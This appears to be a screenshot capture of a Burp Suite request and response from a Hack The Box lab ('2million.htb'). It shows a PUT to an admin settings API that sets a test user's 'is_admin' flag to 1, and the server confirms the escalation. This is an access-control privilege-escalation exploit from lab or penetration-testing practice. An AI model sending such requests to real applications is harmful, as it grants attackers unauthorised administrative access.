 Request
Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Origin: http://2million.htb
9 Connection: close
10 Referer: http://2million.htb/invite
11 Cookie: PHPSESSID=tm7eoqoi3lqpcoocg0c0q914v8
12 Content-Length: 64
13 Content-Type: application/json
14
15 {
"user":"pentest",
16 "email":"pentest@mail.htb",
17 "is_admin":1
18 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 31 Aug 2023 18:14:34 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 43
10
11 {
"id":13,
"username":"pentest",
"is_admin":1
}